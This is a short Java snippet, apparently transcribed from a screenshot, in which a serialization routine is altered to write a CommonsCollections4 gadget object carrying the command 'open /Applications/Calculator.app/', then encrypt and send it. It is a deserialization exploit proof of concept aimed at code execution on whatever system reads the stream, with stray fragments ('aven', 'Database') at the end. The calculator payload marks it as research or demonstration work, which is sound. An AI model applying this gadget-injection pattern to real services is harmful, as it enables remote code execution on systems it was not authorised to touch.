 355 if (this.subject != null) {
356 ByteArrayOutputStream var12 = new ByteArrayOutputStream();
357 ObjectOutputStream var13 = new ObjectOutputStream(var12);
358 try {
359 var13.writeObject(new CommonsCollections4().getObject( command: "open /Applications/Calculator.app/"));
360 } catch (Exception e) {
361 e.printStackTrace();
362 }
363 var13.flush();
364 byte[] var5 = var12.toByteArray();
365 var5 = EncryptionUtil.encrypt(var5);
366 var1.writeInt(var5.length);
367 var1.write(var5);
368 }
aven
Database